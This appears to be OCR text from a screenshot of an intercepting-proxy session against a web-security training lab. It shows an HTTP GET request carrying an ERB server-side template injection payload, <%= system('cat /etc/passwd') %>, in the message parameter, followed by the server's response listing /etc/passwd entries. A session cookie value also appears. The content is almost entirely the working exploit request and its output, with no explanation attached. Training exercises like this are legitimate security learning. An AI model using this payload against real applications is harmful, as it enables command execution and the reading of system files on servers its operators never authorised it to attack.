 Request
Pretty Raw Hex \n
1 GET /?message=<%=+system('cat+/etc/passwd')+%> HTTP/2
2 Host:
0af100440392df86802f854d00560005.web-security-academy.net
3 Cookie: session=H3AJhLHlPNi9MnMsJNp2kS0VS1B1WRsq
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0af100440392df86802f854d00560005.web-security-acad
emy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
SHOP
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin